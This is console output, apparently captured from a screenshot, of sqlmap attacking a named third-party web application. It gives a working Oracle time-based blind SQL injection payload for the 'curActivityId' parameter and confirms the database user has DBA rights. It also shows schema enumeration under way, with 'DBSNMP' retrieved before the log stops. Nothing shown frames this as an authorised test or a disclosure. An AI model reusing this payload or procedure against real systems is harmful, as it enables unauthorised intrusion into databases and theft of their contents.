 C:\windows\system32\cmd.exe - python  sqlmap.py -u "http://oa.china-sss.com/defaultroot/Wo...
[21:58:19] [INFO] heuristics detected web page charset 'ascii'
[21:58:19] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: curActivityId (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: curActivityId=1 AND 5013=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(106
)||CHR(112)||CHR(116),5)&flag=back
---
[21:58:19] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[21:58:19] [INFO] testing if current user is DBA
current user is DBA:    True
[21:58:19] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:58:19] [INFO] fetching database (schema) names
[21:58:19] [INFO] fetching number of databases
[21:58:19] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:58:25] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[21:58:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
9
[21:59:14] [INFO] retrieved: DBSNMP
[22:04:39] [INFO] retrieved: